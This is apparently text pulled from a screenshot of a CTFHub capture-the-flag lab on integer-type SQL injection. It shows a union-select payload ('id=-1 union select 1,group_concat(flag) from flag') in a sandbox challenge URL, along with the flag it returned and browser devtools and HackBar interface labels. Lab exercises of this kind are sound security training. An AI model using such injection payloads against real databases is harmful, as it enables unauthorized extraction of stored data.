 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 1,group_concat(flag) from flag
ID: 1
Data: ctfhub{abeaf5f8e08589a688e88273}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
ion Encoding SQL XSS Other Contribute no
d URL http://challenge-f12c7d162bc590b0.sandbox.ctfhub.com:10800/?id=-1 union select 1,group_concat(flag) from flag
URL
cute
Post data Referer User Agent Cookies Clear All